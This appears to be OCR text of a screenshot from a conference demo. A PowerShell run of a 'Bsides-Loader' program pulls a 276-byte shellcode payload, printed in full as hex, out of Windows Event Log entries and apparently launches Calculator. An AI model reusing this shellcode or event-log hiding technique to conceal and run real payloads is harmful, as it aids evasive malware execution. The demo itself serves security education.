 PS C:\Users\rbx> .\Bsides_2.exe
Bsides-Loader
Found Payload in Event Log Entries
Payload is: 276 Bytes
Payload String is: FC4883E4F0E8C0000000415141505251564831D265488B5260488B5218488B5220488B7250480FB74A4A4D31C94831C0AC3C61
7C022C2041C1C90D4101C1E2ED524151488B52208B423C4801D08B80880000004885C074674801D0508B4818448B40204901D0E35648FFC9418B34884
801D64D31C94831C0AC41C1C90D4101C138E075F14C034C24084539D175D858448B40244901D066418B0C48448B401C4901D0418B04884801D0415841
585E595A41584159415A4883EC204152FFE05841595A488B12E957FFFFFF5D48BA0100000000000000488D8D0101000041BA318B6F87FFD5BBF0B5A25
641BAA695BD9DFFD54883C4283C067C0A80FBE07505BB4713726F6A00594189DAFFD563616C632E65786500
Unhandled Exception: System.AccessViolationException: Attempted to read or write protected memory. This is often an indic
ation that other memory is corrupt.
at Bsides_2.Program.Main(String[] args)
PS C:\Users\rbx>
Calculator
Standard
0
MC MR M+ M− MS M
% CE C